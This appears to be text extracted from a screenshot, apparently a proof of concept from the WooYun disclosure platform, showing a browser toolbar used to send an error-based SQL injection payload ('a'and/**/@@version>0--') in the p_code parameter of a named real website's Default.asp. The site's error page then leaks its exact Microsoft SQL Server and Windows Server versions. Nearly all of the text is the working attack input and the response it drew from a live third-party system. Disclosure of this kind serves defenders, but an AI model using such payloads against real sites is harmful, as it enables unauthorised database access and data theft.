 www.changlingauto.com/Default.asp
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.changlingauto.com/Default.asp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
p_code=a'and/**/@@version>0--
歌华在线
BEIJING GEHUA ONLINE CULTURE MEDIA Co., LTD
北京歌华在线文化传媒有限公司
3D 票务系统
输入序列号进行查询
Microsoft OLE DB Provider for SQL Server '80040e07'
nvarchar 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corp
Windows NT 5.2 (Build 3790: Service Pack 2) ' int
/Default.asp 44
www.wooyun.org